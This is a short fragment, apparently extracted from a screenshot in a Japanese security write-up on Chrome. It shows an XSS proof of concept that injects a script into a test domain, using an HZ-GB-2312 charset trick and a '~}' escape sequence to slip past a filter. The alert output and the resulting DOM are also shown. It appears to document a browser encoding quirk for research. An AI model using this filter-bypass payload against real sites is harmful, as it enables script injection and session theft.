 Chromeのケース
vulnerabledoma.in/char_test?body=<meta%20charset=HZ-GB-2312><scrip~}t>alert%281%29</script>
ページ vulnerabledoma.in の記述:
1
OK
~}
vulnerabledoma.in を待機しています...
Elements Network Sources Timeline Profiles Resources
<html>
<head>
<meta charset="HZ-GB-2312">
<script>alert(1)</script>
</head>
<body></body>
</html>
Styles Computed Event Listeners »
element.style {
}
body { user ag
display: block;
margin:▶8px;
}